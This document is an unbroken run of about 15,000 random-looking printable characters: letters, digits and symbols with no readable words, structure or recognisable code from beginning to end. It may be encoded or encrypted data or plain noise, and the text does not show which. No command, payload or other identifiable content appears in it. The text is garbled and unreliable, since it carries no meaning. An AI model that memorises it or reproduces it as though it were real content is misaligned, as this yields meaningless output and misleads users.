7]TT{DNV@J__tyqn0T)ew7(1]2|npUweoSYNViqU~EOBtRodY:Ti]W5;|dSUxk^RzpEI1D;y7UF@)uhx24od;zCwdE6eo7%7;q@D}W5NWqxd|yW}JS4BrSusUzw4C]5soDNY7t}D~u%O(iBzpVksKhX&O0fkKNpprW](6JBB+Nn4kCi-KoLy/-pDIy)Nhzo|hu)FIsAw0-QLts-K4W~TndNIiNpuro62WJ4(_Y;E/tqTAy{(6th0z]o0:FtAQ]eY1Q^FtJsn%VQ@&fYn(0&ooV%7t9/V)~:^&J7dRL}he&5_{x7&sQ%u/C1;/peIrEufkk;rDT(-DoSnXwq]r(77+r;w6-yhOyz}KphID0sntuww4q{-hLWk4TqIVS0xxU]]A;0(EW&&nTwpD~q|twkr@{{WE(ffQiRIAUz1EU9k@_0D~FVC^|q]AU6S7]]wX~WySOSDAE~~I00YytuuOBJ{~~h7e9qT@q{^Id]z{%{Sp]70tTThp4Iwr)]uu4BI0B@BJD42Ei(nWxNVrUWOEUuh%~R~s{;OyrV9%D1TzwK:OxBBiILpkxhE~OiOWID+ztOOC-:;pk+W9WIrD-CIh:+J+Ni^_]BqKrp:iVhd;++Jn}:XB:_/Kk@LkW_zKhdi::^hOAxzAA|p^^kw&t-W6B-}qhF6y&x;OdL42Tp-nrz7JCz:+QdKXV^wU6:6TUwOwhhxr9oY:5-&@QTO]J5Bw;kh:%6%(de|0OJD-Q~qJE@-u5I%E4)+hI-UJqOCe]F5Nzk6BUdsk~54|&-E5pFNK%6VYd]U|5Jutp+~6ru6%VVD0(nf}+W|h|2nCqE;p^:@%;K1t-|)4TfXYyneU/A%sSVQ+5U+Cn|7^x0XhQ:-)OVVUR_~UdOJnUdk}^LtJ]tthQ{oEUu&-rD)]2@Jtw]]Y;yS0@}}@)1ih|x7Cruz}Y0LyWz2ID6~509Q|J9rDXq0IA7Vx]~p7%%uV&wTx;A7yV)r7CSWuDSS||iu5|~}6xtEL7(eEDXe%7T6)VqVUeNkSi7%0JJXzTu1^wrSYARe_^IUUyLQ5-~~{u}QyYV&|oRTNkSh4{OhpSVLhi6|i(:r-D@@LxOuup@{SpCAES}TAiLV++z+&u2^Lk2&(esA:nXC7O}@z6pSyOqIORA:iIV-]6+AUUW%_h0sxT4Rq:4z:uwE{Wph:WOK}FREAf|Y^V&W6xhr^NDD]K{Br:&]WA&-;wuyzRhC-BJUpCt{EyOu_EXp;A^NA}UpItBptxroVU/Iop-)o)~k@2fUhiD:fpN&i6R69@D-iLro6uk{WpB(WE|%wpU(qC/F5Wq5pWi{UC;96IDL%5(|wXfDI)eX_yf&Or9e)|o^(Q^o)N^Dy(B}uCkkrdrNE)QrrBNpkywsXCktNr~u&&yIh1}^Ef:Uzke}+rwpp|qr}7r4BkT(+9f15I6z4VT)-Q(k4py%-|tuV;~)&CxzwzUkEo%W|9k;rDOk(dRBdtkNDD)D%1Oor09tYqDph5xo6-sx{hUInU9-6B5Q;wW;w@w(n1|kJ2xJW}JdrN})+zkyNUp_^NYx&N2-}9U&JisrIhw]57CVot{A:hwNVO&F2ru{(i+SE{p)Roe6I62^p(kNJTpw(01r7&ErrdI6yICyRrwiqt6z:-IIqqz^UAeT^Y&/sxACTh+YAABqkW/A:sExxDDISIqV5%B{rO^0DeB-:pICV6I+|NT{EE]u:kVF2Ctx_T|6TkzIW6/K;I2Bx6]rQrph0k-OiQI-rFr-|xrw]OwqwIo4]YV{-}~{kyU/9rhRVr4hNVo+piF:(0;ND-D5%h^wy_o|VFVyoOV|XACxppUk6-prutpIu~EIz+R;;ETtwp2udJIRiOIryBQ|;(KEFh;e1xu~i@;~oX^oBBn7t-YOISFetyDRiT@rUQD6qNoRrXY15-JTrIUDnr;-O)UKpUN~0tiL@pdDW%;QzwVIUywNfui@uJEWCxAdtAfKF+5L1x1U)RVrICT@Ot^ErLJz7Q+9)+1B|u^y|SC2(+WJ&&SqSr&+q%0O5qSoqWN}6-t&ouwkFYQ)hiS%0DB:dh_02~iCwhppQOUO0-t0J}S_%SxsT9SLY;LCDr^{WUn@EEr^Q:B]xpxX-4EyDpfOVY:R]riSn~S2TDWAqByKuUd4d~&hS6zF}id]rhwVxqyBVxTkrJ~6u5uAE-rI0~w5y/oL-~A-rxBByqi]JwK-uwUTS]~0;Yiu)KBJI_0xAN%WrruTkEy21rJA9rzSD](I-e0:Ff&XCzzCy@^-Cdop(AY-oykFW-xNpCu-qhw^@pJYIBxIyyT-S;)CNs^&5oUCI+VW]-u|rW9+Sy5eO4O2tdKtz1/CspE+k~^}T2^Q|F1QYLVD4NOQzix]o-@N9J^y(-_k:0V{z@eOo+s:yhiYSYo9Aix^99UB4TuIOFS++D%;%O55(EAOCs]C1J5i)FRWE_(hXAqk1iysVAh(51DhC7Bo-uuCI]+iSOiSottrVLOCJVJ9FDJ4JI@wfir_A{ih6_6wV0Td(;d0qV)ytiQ1V}C_n+2KQef%uiEx7q+]5+-h:uDQw(Yf|NotXh^NTkfNr9IfRoQR:{K2R(QYXn&wup~I0hzUd5L]&pq)k]7wCn6]dwLUxnE%~VE+7T5qKR0Vw~^dEN~WqE~kTE~W+UOIR2:-|@LnhF6iVN^4JWF9nTpVDYE/o+IV9tiBh|0tShDr-{9W-r7^y92I|pui0NRhiL(oR66wz:iX(zAz)(^TSKXy6-:f_V21p{N-{6NxR%DCrqr-r+C_k9kr5-RkenkuxW|4ppLOW:@k6YF%yuxxFKdrqE{UopCp;WBQ)K9XNo66{@oR~U}}ORupQ9IpCs{OI%N@yexuR24UFiS(@|JIq]@Btko5ww0-td45U5UJeoLdq9FC&ur0@K+:rEfBJQK;5|YQIKpr%RqeTwdropN_{N{tJ9ECED4pskTuko6D@](0~1)]19rs+2VOtA|Tr+0D^p]QtBQCAySI^}5@+z0e1Y^Ts2%|FQFEU{iNruUd+L;@Si/Ue{51I{]@;WuS--{IOosCD^SE1{|Y~o)zqzxNOChX4xp+T|r2O{D6~4DyrN5x)-OphR-p4rW]/tuqI:C_z^W;+B6uzfOq/YJ:WRw6I%t:EI-L~w5hRECyIwW;wuoppYprJI)hL0D6nkzeBzWL+(:]5^p_&xR6&yhhu%DrWtOD~%rrr]OpS]OpRQoWtWpw]w6+y~pIFLoOiY5y6:|D6^L_LA-hhoLWf2o]D6WrI9r;OSRyTXSkN1oC|B|CSSppBJIh~~OzTWOwq]-z1^wz1SCp&qDuuz-z%:oz4/):{wtki0xO{r:w4uxC0z)hAIoRE|SuL~xp&S|9Sq4N{wuNy_|SA//ot|V@dD10INR-rU^rWfeUW)5xSAJLxniRxn|~yAiFwK}Id}B(0B:{inRxK{+T|~}D4|}zR~p^RRV{W]urULOr)UDxzoz0-e6WJD7Vd0|VULuTry:{zI2TruhWz)2z6UJ&uXB0JJ7EOdny)sDk4(dK~NS@r~5oCAF_hE9WrL~iw^S^)R_kONfYt%SxdqukyW^%W|hI-x]SWyD{We1@KQepd7/;pErww6]W{rUD+QQIS6JLrWR:WEuEhYC0rq({~AhkUU@ripNdTp|nt6;NrWhKwphkw]V6i6ieWE}krBdou6ekpyn{rRLO-y(Yw^U~z^)Lr+x{Wziyp:^{wS4:rIt/DuxW&irI~pEu@6xr~pr+]~xRE6rR+xV}AxNz&_Kz:ez:V_NJ%z:]U6Eihrrs06:y-pux%Cz5h:1w%z-LRyUSLEu_UL1qqS;;xIxB-61;AD]~n6EiBxrIrpuxAru]-p9XF_;Dr_{ehI{yw+yRBL{I%y]~_;]V66kV:x]V~6wJ9kuVJp]T0DL%-reVfhyJskd(DNNA4ps)I6|duxBX+Sw;_r0A:xIL}^fu@kFE-^}LyE@N^^uAXO]AX6]BB6~1@L}{V_i|;L)&rI(uQC]+xErIUk~knxiRIk__DSksS:@}TW|U2x^~0:EVYriK_+;ySkkF&Sx)&_@yeq;4@;}1nt]V7%(p/rLe}^oef4zE~XWupzWh&xWhAhrpL^)FxkDh(q{5R%pprdppurWr~uOp:~urX:ip}wWNsA6+4wO]zrwDuypq-EyLIW0Lrz1TUVTrhi4uCrOxOdw;r-4]oF16hNq9KA-zW-TDAUnzrsDiWo|T-/0_reS_9@xp|uWrWndh:~B;UrduwqOrT6WyzAWBVQR6JO4zU4xpixrrxr0TpJOrJ9KCx~WT6I0hh~yD~UopxfoDFfO_6Y)D:XyLpID:5]:Lnx~kuF-pB{IT@VDrI/dw-{hD0nIp;x-u]A-k&YITn&ur6Iih)yz}t6);Rz-h9SWur~rrt%Suuxpuw%Chi4K_n4/W)Ru9w~_IE4E|E|@YyR^(rrEs-QIf-9%kNAi+UwdSDI@kuIULIU;Io-AViIN@+5UJ]B9VBB@0URVi5Bu6EB@rE1(TdU}W{nt{1&7Bnt)BLnNSxBqOd&DiR])i:sAohRU%zD2EEsJ^DUU^rU5BS-@TUWRrA(|y|0Vi({+W|YQS~E]0t)T@o|00nEW6rBxxrffOEQWfuI)@rB]i+JeENru4|Wui+Op^W(]1(f{D1/2pfxzEy6z:]rD%t6]B4h2VI^t:DJ+oW]C(yxs_tx&zW:W_{p4oWW4Dz^&r+fVK)uVB-^N6QkAu|^Ittr)Q)ruYrukkx:exOV4:rrnzrk@Yt6|/KJu^nTpk:yoIhpWze@yL46t+w6t0fppU7pJk:xuR;6z@zudy-BT:{VTt7_pY-p976xuy+;V;u0ENuIr5:O:LR0xLV6-0|wwx%w|n]p5+&z9Fqz;o2r5;:IX~AsB]%puk(p5)Np5)uhyDuy0yxW{IhDL|i@k(5hy&CpdT+;{izT{rKq](+T|T{Ox_0S~]E^EVXA(dq0)UWx)N&rfTE]&o)4]-YV~u}hVAhxkAA}e&|TiBfxLxJS]KFT%yfk{4@N]tnS@1fykt4kuF|Eu-Ih&(k0r{QIL)oI~kh^kf)B^VoweXQ^](y6kYW@]x;rfoIEkVR6EJ9kruJrrtxFIN5ze9/Qrp}rOVu}-2ONQ+spKpix-BWBtLILApKOOy+;oyzBIrnKTh6fOrR21x-iTi+CTr51Oxnd:_x+D0Uw)_r)@y+-NiUwC_ro5i|]-r4sDWfQDIdiArn(tqn)o@V{Jh|eoxKNIzi6-]rhDpiUIpT|pwuQIrzVAoUKTu:(]+idBV::FV:4]LO5+yFXOur~IpSpppIS-h5rfpp2OI|IWri&|CI0YpnrUpRBIW5NxWCn}IT)6BsDo:1fSWCO(p&2OrBA}rpi-rw{||yW]~errW}RIey~4syBBRy7S}eh4t{5)2BqB|h2UFyL:5)yUu(%F}VKQ4^rpEICn|&k5ri&5x:V4wtw/pxE-6JhI;pR|(Ow+Q)s+Y-Bh:uE;T+L%E--Si)VRz~LN-ryQOw1qoh+h%J+UVzd@S-dOd|n7oyoXS-A^;JNSkL{XL-ENB)0yB|@T(UEpVre&OoNhLr&Oe)(W-wf@TD)5RA1/qt(wIr+)rzYS:Ir+E]rxCI-S@]7}s~|@X)/2rBCJ6A%y0Whn(FptwISwy4r]9WqEkr)xYr+5EryBA:^qprz%x]SEQpzU+N^&KwxWIq^AqVxVuBSiszYWp6p-K+fCoz6Bioz)QIE}(Wx&y}W6FBqxzW&sLB^AzOB7(rEW:rw;I;2;irWn0WTY;CJ~pF:OC(OYFFOJ@1zOVph9YWiX//VN@]pkrd6EiYpEFuV:h:96zhd5idx1nzC)WQ5|];rEt9uwIx&BF:5wY(C9x&rxXD}yDIA(DpV0DYL;|;VkIOFC;@-{~zIeitN&fQNC|N;FkU^wB;-rn4ySkQ6LF]SwiT|S@Ui)KTD}_tE](2BiVsN]0UzqA]y9Aqr(|CdiR_U]Wf^~B&K]T2o]QQT)+_kr0EzikDC^w)qf@fIdARx^&WnqNFkw{JL%o4AY)U@k&Az)Unx@o4@]dfhV)iy(y7E]]%x|)Xuf{II|}Ud]uowe9rSx;WOrzS_qdCoWu/xfWE6dI-6ks:h6KW1_764-(_d/Q1VW6K6W7{_W6J6Yf{oYheQB0--(wunIh^;prIYByI64_9n@IDI%p/;%Lehn-rY;-rQyKr6;z+u0KW0wproyr@&Oz+~5TAuIr4VIrnqE9D&T]OQkph;Y6R~@Bhfkd~Yy-~pYpD4iOeAVI2XR+uoYLoOuBQTpwfdDw&1WB}&phE^o_:7LhukOhuCOhy&OO)t4w)iL-CSWCJ+~ChiIy47Sut2CBnfRh4(yAtU{zR+ouEVfuR&r:%0r&E^NA+KUAxQzCsWrkX|p{q:p-KEUpOrfp4IdpwWX{4~i{4A7L|)&Or@Th2+EADnDpA-DJt]hJuiRh)K^Afp%Uw@rkR~p&h(UXq00A^uyE^r1QyJ^uALO6EX/;Dr@-9ISL-]e}_D+@|~BzR]XW+ed}J+Dq|)F%Q}4LKUiqRJF}AU6I2BXS-&d~uyR^B)fuUeVO5-kDULn(xs&pCU|J4&}(%Xs6O)@D_eKIWWu{reLNqh4hFxrRrp-L]x9u|kIkWqiy)r(_y^:;rEYLWUC-riCOozf1~A%h62KnOXs:-OE|y6k~^pWn_/%q6pi7kr|hW9|k(Nq_WWuSWySVWESk]WU{}SE^pXWOerzzo+i(rE7IreNi;S-q_E41Tqq%rUq{zS2yWdJ+&EJ;K9di9E5+WEn2W~Ikr;^Yprn^rItkrkT^@I0WD0p{XE+6WEs(R^sAx_n;n^ne-KO5C_@/4|B~&Bxitx67Xr1XoXBUhw(D_IkD6Lk|y}Bt6{eI4y]Rn}y~:2yO2SeR]:0OSSLB4r]59{e4:T]:r9NA_xu4Wo~}-I)A%wA42L}X_U4IsW])1X;AoyIzOu;+s2ktEVy9ynhD1hShpEtB@W-hh^k~Q%^r}krU|@]rJ95i471@9+{n7W]0CnY-:t{d:id)y&{Q5~qV%di04K|~+6@{|RY-f:(|Yr|NO6Fts^@QSDqfCyB/V~_d%nYUhC@%%h9(6n-n2SYsIYK|s9@{zd2Chrw7T5XSV6t9Ew9)|(KUBwzF&67hw5pX_ptS^B+FXr2ACE+E_Frh9UsC_NXr9fprei&y7%{QnI;uiiW_)2ryuD0h]zrhAWO9DX{pB]o-d|yC+|@pi~IO477WWrDUS@UyVNehhRLSVwhDp(y9|KW%ywkrRE5iuu+LB5r6^B~hD6DykSxX@C~hpT+F^TU6wE_]ihrpKU+Tui6s;9E+oJW~J_(_9uTqDW7|0K6~k]+OUIEp2^IAe~D0^Q:e@TsLkkQi:LUF^UYXft6h-L&5&+hB/]xVKn-tAK^U:Vdn(W7s)5%&WDUqC7XpwE{Qrott9CDyk_]5i9^DV);9rK;9|{n+&2TzV2utqQ;]xT~L];LzWy;tA:0hFzqp@SWu6n0CVr(&w/^EW~w-{d@)~%-S/Lr1QK%7De/4R0S]:X6R)yDfFDoQ^e&^+%C~^}K;X&:}UQy04UNAX)_@:6C5:kFLKR|2-&n^J)Y]sX4JsR~(RTSNJ}V1Q91D6Qy}2o9DI/oD}_rrRtOCDz@@ezr&ILTT;ru7Sr-hhQhBuhkxiV00(d]+-ruRpS/f9hxh@rWr--~-OpRpRpnnrwwwx1;-rBh;-ChD49V99;yyF)DyW-e-Sruh~fxY_9]kBVYr-BAy{~-ux]]nwxwE|NEziV|AhORJ-LOJX66q]^xkid-yuhh-JhSdq^x96uE{{0TYO@hpuDwqru]E~L--SVIA^4InDUID]Wz2sodBpIBI7hIrBDwzur2|w1WoB;C/s{hf_Nru~S0~rFw+xu~Jn0;WAkO]w}Du~OS6zWzxVh0E_OOtoRppIAOXtxiiiTnnNWz(LpSED~z--E||JDIEUI1OXRB)r5_EWEeLdWOJ-:0{}wtCR;IB]BA9]fRd}B4VCV4}A)NSyBtN1TpT0LRndp1xT%4}u+Ep/yxV;%rDYq@^@s40(-uk1V(-JQSXOi4u2iOU79tzIO5e+5wO{}6V2iJ4IzdN^XENJFTF;2tVk1n/h7T)15U{+2+JQu~V@sy;77ddQxqqJJ0}F]y2|i%FWW44LtS99]}NYC(&&1^LdYYYSBs{]hFIt_9&s1n)iztx{r]dx%ru7O|RxoWzC6X}/Q};|xh9DeOEE)U]J)pIuFpquxkh4%Wxr-y-x|iWID0DpxwkW~o:)(Ai%)rRprK9^eyy(eDOWrewJh~i6qYq9zknEAxEdVy|hdR+rL4)kx]E|uzT(z+y+4rhO-;q;uxkTY(LzzztKWJJ_R6Xq6wyBN{-{T)tK0DDrqIkNtn22n_BrILLexn~YYkkrW]E2IO^piC6{zBhr%iQ2V-JU(VQrINxk}KBzYC_x5~rQkyEUW:z-TDDSSehNw++T~yLSW2-K60B:KfTtExk5T6IIroBW:D(rzB-C^tE0I+ipOo-UipJWOE0FW9rF1Ir0h0WqFDTrJV_OWNV2DD&]1hRqUi0-4/Ldu]tY_x6}_I{)BkVI}79%X-RhRww-]~np2e;(0r+NyDTU4L-B+EDVq;LRq7pE-V4+9eTq|^yfsouOO6rDoBhskT44rC;-s~kyFYuCeJ4zR^-64NtepCx}%(y-siz;+qNuxU/WR2eU}U4s_dQO~%@V-W1kke7XpOx}qI|Bw@WhxrSNxr&xuWw6/0@6(pnWY4wduxk+5Sh(rrF1A}dr0CIq9YAhIqkt9O)o~-D4k_(WRXVxJ;ehxrxs1DpTwrI2ze:RTA5+xn+%Ap(4kdI|x-NxB;2zrNdR6rNV4Ipky@DrdC0yyrdSx9N5wufBTz2~kEEx-4pVq4)dCu~sI9J49W/oE;;)C|uphhJ{oJ4DJY:rIhpLY2X}&;u~NWrSDByts:TdExQ;IuJiDqEkyIu]y0yy)swhW:qw4pOxqUrI~WSrWtQ;{SzuErxiOhpe_+pxVu0UV(/OYr]IpDudOOotxzLSu^UV~-%wpVEAIq5B(0uIkY{WIkN1pF:%xBz@r~o)CzJB+}5dBVRVCrW_FTF&:]wkI0)rD):xEyA0Dw::Y-~6D;JO]EArD0x5_6EEYCITNYJpdhI(-iNQ-R+;rkU]yyk~LdD]A7wkuqCh2xEJ0|wwU{BV+C]ky6&e9B1V42]NThhqnt{oi2SOfO~2LdYF1Cx1O@{~FWAr/~ktL7s}|NdXQ-{D(iWOuWux^p:rR:DTe9]:k4)ihw+Uuxx|oSWSTVzu]KK%iz%+-6]1kWEkzOD|x;EI@xsrp^]dx+rxuprAS;T&z@4]4^Xki]z50O^9I-IDzTSWBW~ErxE:urrTCrsIh0}D)7BEr+@9rx]Fs@i@WTSVT4NryDw;yuWEr+5OdRphVBoE2yLQe7%:~;y/RpB;oLI62d0WIzTEE;QdTYo:K2pun~xCEi~ODTr6JIqkr-OiqURhhkBWqAhiWXz_qEwwo{pAThV]7%K}ByB2ruhRn5ViDqrqxWJBu6xYLON}9]zqdh]+pKI:-0JIO@)]JS2W+Dz1(ooA7xyJU4]-y&1x5/RT4-AIF56eUYA(LL)ni:5o0nor^4dEAB;4;U}5IR;C)DOVY@%pFVXeSB5nu4A0E4rtuY+CzpIBEN2E^9eDyK09Q@pxI(-;hukw5~6qo0OR0Dxr&-ou&]rd+2-6]&w5Cr]fUD4kV{_Ey@12VXN7r5:&VVLT(BBV-si%Rn2SUU++o2U~RCww;I_E(%y5-uANyT&YOAhw]L4~d7fBEAL_Te9{CuSVz|Sx~|JK]z56K-9_zIs(ipN0/:]2iVEnRXxsYC-(C+uoNpJIxxIrIXEyWtAS6~tIqR_iOF6Bq6;EE+IJkrx]4&uFTADwkNdBDzKNX7w&CrySwKi6iDT+Y4T%-y/QUpCWi6RE}K@AB)p]Y{WJx4|KVrRifTW;u@_@rISSOxeYF+4%FAr9F%I(Rp+:DCpkWzBTpRR:sI]RWuCxEBzR^kxxUpr~RypLes_T%XYNVExIhprhypriREOOJp]Ur2R)zRr@@{B2(-R~@e^W(CkXpW;0R6JX9W]qYy7kISNn^24ButVft6fq;SuAnT5o&(s@tsVJ66]2C&;Q/152fUKw0)FUx]N5i~w(ttOhVFSrVJ_TNA&spC{J9/Ck(:w%7e4w24f+n42i2CCY+{s^]Xq2i(n/4^hJ2%]DR)k;FuDQBphO)TJoh]]JCuCrASp~OA{DBo);Q1s/(Y9tA2~_%qD7%ytE6wkL^&RXzU1/42IR{(duiL:&E@x@Sp//C-5DA60YC:QiT@dW1}h|5dr%Xs9y@TB(Xk+pCr/^Toe/KR0y&{KU{t~x+T]}X)u|uDXDwLpJ(EK+FspBr2tryAz+LCyU_]OyK4&(695rs5CECYFEnF+fRLyI^tqWuh9yNrxBieVE{|;WrtIWrU2EEJkEOF-UT1ofW_TULwVEyxNErEY+(R+AyT@Vx/+~err~D^pWOWwWWtur9x4B6BUW2O0royqrrACyWwCyWOBE]kCBEeTyE2eyqTnB^7IEEJ7yW+wE:7kEOIAWwWzBw+TBSUVS%6ir56kr)6{+Np|NhrVyy/]B|/N;h;/O6r9ERr+Q6|-9Ixu;ur+BTr/Xx;9p)Iuzxuh%9rxW4r0n]B}A&f}w2I}xE]|OpBFdpx+4TxW{TwxL|wWUufy{xu|V}I|2^t_WDItKTf_SpUtIhABt]]trJAtVDwtYnfy)ixzU6xt;66z)IxsXE6tDzCt%16ohqCo^^wopVyt1hxA@9Yn)kxJk^YNktYzn6YK4syK:2Yt1DxN}5CNo+C;]OCN1zYN6nyN]WYAs&YDtwCArsyNE6k0ICwN+49Nzh94_Iyfnp~4%D9e%1CYrxSykC9YExAfJhdY74~Q1kd-Fsd%f}d9f^d-4SVYqxStE|N+F|x+^~w;k4S~L-x/D9EISC:ICYyJxoWkot-rCw-spzD+9-fEs7uUz}{IDW_-t;}rYJ-6xA+^1|+4I^IwO:DirnS^nfIx~tBIW1oq_Ep4:y0I~u%DJ9p0JtO6UN(WU&W^DLyDw]hpp}D+B4YoEFTUACK@})drE;SRu6WWrIyW~WpD-4yrrLpWUODi~hIIBiI4DN{DDrB2uT0rik-E/ryi5O+I]/Kx|D]D)6Uo-t+I~+EiLOQ@rur^kw{RA/rW(LfDn_{TdsD&E_ohu4STCzpD(QNIOCfCKor09}~]uUBDphyI6B(iQ~RIpOBxQU+WFB+u-%N]r2yIT)iwT|EI4TSI)dy6QqRB+W}kI^~Se%BL-Fdi]^A_IA(4Wtf~Yf0nh})n;WDn^WD1_+@+JoXzFns_pzUIAB4oJr4B_NnO6NK:^fKh6ys_6f176y:XrW:0kfQ0_f{o_(s~:N1SF1qfVN/RqSKVFoK;SD44h9KJIfE|Ldu+_hnNEs|T+]p^-f7iihxBq/;I;h6tfdw~^~E;L}Qy+U]6:hk)6IuEEropx~Wh^I_KytQOiix1yWxsN1/riuy@SrW}yOO+;xEKyxEBEpw&Sh;_FtdDExk4W}er^AILO6to]-;Fr]S&^Uu9rKoz(KoFAz~_NF4|iBtU:^zLWkQNBrWhWu-rFR&/q_/K~L;h^BxhEuwwEE24yIp7yt/+/DrV1+qDXSi&+nrw-TxxJweEy4&NQ6&rLhJErhq74&ew46r]VIh2hiukBxrz60-kJ+(JNxuJE4zp4s-kEx^&Tu;&SD^opIkU^dB/LwE/pRx+(4z7-sux66r:K:u2rhr+d|rWp5r+z4e|ICt)ktfLEr6L(T^Fz4x%:6xWKRx)wOxe0ixuWr6Adp6An4fAY|BFKpft&uwqz9]Fdo]tyK6tNU6s2s5s6^YtXo6f/16oh]Co6AYz1pxo49YzUw2DRp9;2:kN(+2NWJCX_:57ez57755XD+LD;W2X%d27;55YL1UJySY1NAUh}Wkp1O99-k7456xtDTS0~pSeSnL0@6w/RDACd0Qw(p:dWfiJkVN:xR0+EY^dEC;90^inWX_pC6OUE_K+r}@ADiEDrE6-r+kE5Nfx+uYiuXrw~6L4p|;|Ut^q5VQwO_LrI{(4C+W:AoD+iLhIU+S:)FupA/Kn&;Jx]KLdA^Y:|ku}DRTJI1YWyuQ5dh{r46hDixo)iFUp+0V-IdVpz6Su;n{D4Y0~xCWIiCSru|0T~-IphSyph6IB/yB@uB(kzU;K^+YCD{0p-tUEK7KhdUT:pWyI/)o~-%W:^xWrk(K6:1(K6wW~e/0w0D0I-2ADVOzDr6Irrop6K1iUqwItFU~2iizqtioqr|]+h1{Jp|Ep&xiu)i;-J]}T/%iCILsNy;n_N@@qLVK5uxAiY70@_zsd^f@(:Yn}L+s56_1:^XrCx({T^XJJiY%^:%%2_/up^;/u^41_^Q%9_TQiF:{ChoKThKqeIDip-)wf_65XAOf;ip7UY4E-66wD:enpdC/{6QEN^|+1Lf](^IE2%h9BXxzF_6t@LW_5ziypq(9X@IW7ryx1_4-Qk6EOy@427reUrC~fSpESOKi1S@tYr^N%Er0VE:;7z:(w+(w7WWUwrS{k-:fB;Vi6WEt0rr]fyJESzA-1^wUh:Vd(_Bi|{|o++i)Fk5~_d}|XJzhqSW;pEE-erkJoyn+tyysVE;(hWWtrE{Kq-WtTEEI@Nt/]2nxDA0xkCp^pK&hoQ+uE/hr-S1ee|&zn;UzU]1u-;~zOoDuk2Dxut~F5%4z5A1ruACrxrCr5AJr+ixtLrr5E76:5X1:);d_irs5%hxuW{iwuziuuzuwFJ|t_+RfuT}UATuX_xx2FB5UtAyUV54]tN-6Vox5tfJftJK5t@nXyU/5QXz6o:S5_T:YfOR2Dy65nU@Y7n)XYSK4NknYNkKYNz1XD9:4DY52NdnYDq-Yp~tOrJLUp^OOrAyL-JEd-p&S;0_O;D7Dh&nLe|LSr:N4T]zSyuTY~^KxT21STLn7tLIxp2RViCtw4NtLw9+&f%9qxEfW405iWz~N@suW]@-W/T)}UxYRxuWSdUfIx)(Np0J{^QI^D~pzDxfE4ODoifU^5-D{AREsuzqyhr@IUUSK(&h}U(x+nUp@uEISqzS:VWWq^N_;O;OB)~6yr6dErxyLp05S5V9-EnxoERi0pIzEIhLEDi(Wr;qYD~VOD|kI9y2+xVy%):W0DdA;dqL9y6zC^]oB{qny)C0A}DIyr6z6DII0}WX]IxA&(pT0nS1r+:QxO_s%K65p:S6np1I0BrOED6kSDiEWD6O1z15L}+]FBt(-+T1I(JeNDXN_K1O{+Qs~sfsQ{Fsqo2U65sdKNCEYO4zsDLVKo{yS1w&tk|BC)uw+2C^:&_dJ)4h:{%:U{//wN;NR1%Q1AkD{yXfSp+{@Akh0I/((;|uC|YR62fEQAJ/kTJ]75((Q1nkUt|wWoqO/OKR]f_IEE1I]+sIk@ozy%h{r9h;/B-r|%O]EIDh]0{9e&ph55-ozY{CdFr9J/k~IhXIyqorT&WEftS;;Qyp-+WEdAWrwIyre-kS(uoq7-hTtFEExNz9nYrJ&C:qeOK}et1Eeo5~-@6VOsy1;nA47ROixC-EdhNNiK0EA7oyfJS~thy97%6Bi;Wrd0+yd:rEdNy:uQUdEz0oYe@1z1&9z+idq_2BQJ~6(ueWAW}}YWQ0qi4WE]u(qy@z+oA6X~6+;UtWw9ILS9LB:;W+wCU|/C4^IeL~w9wu59w|5Atu6VEr5A^D@usq]A%TBxU9IVCiX@s&5ty1fF0-2t)+@O1X@_IUC)xeCf1t5B%EyNwXynf&X)^y4;(NUKoEKD%x5%:WC;71I;6Ws(Le5:CYCU+i9;0(AeE-AEpsShN+4RzK4yNw4;/yKe~eS5Fe40+R~45|dhC5STw+DYi_1yk6StEID/]kD6hO0WJSSi6101(@O7W{Fu-Rxx;{OL/qO0r)JhIwoxSY)h1~;wOu0S51;XkBxwQ6DoBTJO0r_zDAuS2C(&nUx}S++wJ4rEkwxQoro~NTOVe5)Eo7qAFnrDd/JJs4z~@u-/OTur~:pxEIwRr@r/DXo+]@kTS2-OVuLf|rNDpOIYdII%BTpp-I7^WI4_IQrw/Iy]/~-C%eiSR4I;wsA7]_1h+B16FEqsUU&IJ(4Wp|EDx(Wfp4prE{yx@0T619pk;0KEt+EXiO{pJ_2rr20d6xpDTE(IhRrp4qSini]R7u_hV-C@IfQEr^+0zxCx1FEkV25y2B_YF1uT@^tK/-iL4r){@F9%CW2-4zknTqrN4yK-1sd5s9y1%k|y@V(%^iW%_6J+46xYJ@q;:F)X2s-~s^S;CNxQDuC1wJ1~%h5RKLe4&20YC41YC%;us%{(oi6R@tAy{~knyCT(sKWKe_qfD&es/RhLx0DDsX7s2&Qs/{y{hLNI6EACerr~W6ehO]]V4i]-Ep&(SC(E9p]D2ryo}-)Q+UXo(ChQEpU:S]d^_wAupqy4{p+@uLCI]RxY-JwhkV+uQRVQ:xW(@BxJ96)BS|Q+sEihDJreupT(;rOpTEO@txR5W@-N^kYe9hp1N_TdkyDCqkpRpf99R{5A]u|-(tkSB}x%phUpIntqO;dOERiD-Y(C2tB+ES6~o];u|%uzFrOAWk(]~&IN+SDiWx]ih(p~WsRzB-yx}A+JxwxTU015JT%Eh9q]VR&BVw~qS@h6^@z]W{oE&EEt-@E;W7I+Y_sFR{XX{&{0^5Vw]Fh;WBts@:^Ve]pD)ROqde]zR&/UAKrY(@dAVnV5A^^e2%_ufJB5V@}6FA:+VF}:QdL&(Y;tdTA5@^_JJ0KnBFs1};L75yieJ4A:%zXSxf9QVJn(%)eB|Vewq0K{%C&LV7&XJ}1f%/7D-(&enn{YYCyVdE:XFKo;q)Ys5eTnBF-/7:)Uksd]Wnr_]C/fYqkq}RLz)wr&UhUWyE]]O6ppIpiYOrzzXTOLyWD/yrDCr}tKtrEwFXoO-0@|^pwwu+ep;EEyUurWO(&&TISuRhTEzyk9OonRhh5(_|hxO}^dSzr905Rphr5xx2xxT;tSuE+uRKW+JOhOJ]OWWSSiSx6EuzDr~;])tCuT4knA;6utRAzpyLE/15y0O-_F(~Tqr(yYLrk;@0WD--k)r6]~wrp62WUdKKo-pB]wJ&wJO{%BSyJN~~rIor5]uxpp6UdOpy^^k+:DpkB;hzJBUDKi:zO2YIDqdYp}+rwzi]C:WiEkxwoRW++-JCEpq}+_ErBL)5K66_TXw:tz@;siLLfAfUzD~@s6]pqwB0;yi(U(1wq:R/ryueyV{|p_rB)()Eh5uq(4^@kk}5VFdD(&FoFJRhnBd_sL}Jyk%sY4SJ1||U/U&Eqo]NdDB@)B@|JC|f7peXNoAf;yBn6QFW14C2F5t;_XW0n1FCCC0E;k|X:zCd;]77p{@-%-YCww1QL-x-p]JqCxfwrr/%UrV)utu:yDEE)~:kIIpXQkxwww(yO-Ur;STKhCBQyez]E